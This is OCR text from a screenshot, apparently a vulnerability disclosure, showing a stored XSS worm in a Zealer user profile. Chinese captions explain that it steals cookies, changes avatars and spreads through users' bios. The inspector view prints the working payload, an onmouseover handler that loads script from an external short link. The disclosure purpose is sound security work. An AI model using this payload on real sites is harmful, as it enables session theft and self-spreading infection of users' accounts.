 ZEALER 官网-专注手机数码产
兄弟敢不敢看我简介 - ZEAL
兄弟敢不敢看我简介 - ZEAL
3
www.zealer.com/user?pagetype=setbasic
ZEALER 首页 视频 手机 社区 维修 实验室 联系我们 APP下载 通知 私信
Kevin Chow
1
我是受害者
访问XSS页面会触发蠕虫脚本，自己的进行
如下操作：
0、敏感cookie被窃取；
1、修改头像；
2、修改个人简介，感染XSS蠕虫；
3、打开存在XSS页面。
设置
基本设置
手机和邮箱
修改密码
第三方账号
基本设置
性别 男 女
简介 感谢你来看我，我是你的好伙伴，爱Zealer一如既往，驷马难追。By the way,Pea
2
Elements Network Sources Timeline Profiles Resources Audits Console
<td>
<input name="description" class="input1" value="感谢你来看我，我是你的好伙伴，爱Zealer一如既往，
驷马难追。By the way,Peace&Love~" onmouseover="s=createElement('script');body.appendChild(s)
;s.src='http://t.cn/RUs04N5'">
</td>
</tr>
Styles Computed Event Listeners »
Filter
element.style {
}
.wrap .main_content
www.wooyun.org
html body div.wrap div#main div.main_content.clear div.content_right table.user_basic tbody tr td input.input1
Console Search Emulation Rendering